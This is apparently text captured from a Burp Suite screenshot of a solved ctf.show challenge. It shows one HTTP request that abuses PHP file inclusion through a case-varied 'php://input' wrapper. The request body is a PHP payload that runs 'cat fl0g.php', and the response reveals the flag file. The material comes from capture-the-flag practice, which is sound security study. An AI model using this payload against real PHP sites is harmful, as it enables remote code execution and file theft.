 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.3.3 - Temporary Project - licensed to xvzhang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE
Search Settings
1 × 2 × +
Send Cancel < >
Target: https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /?file=pHp://input HTTP/1.1
2 Host: d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin: https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Dest: document
16 Referer: https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
20 Connection: keep-alive
21
22 <?php eval(system("cat fl0g.php"))?>
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 11 Jun 2025 13:04:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-16 11:24:37
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-16 11:25:00
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{076fc30b-2efd-4ed8-874d-d9c38eb5449c}";
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 19
Response headers 11
Inspector
Notes
Explanations
Custom actions
Done
905 bytes | 84 millis
Event log (20) All issues (14)
Memory: 215.4MB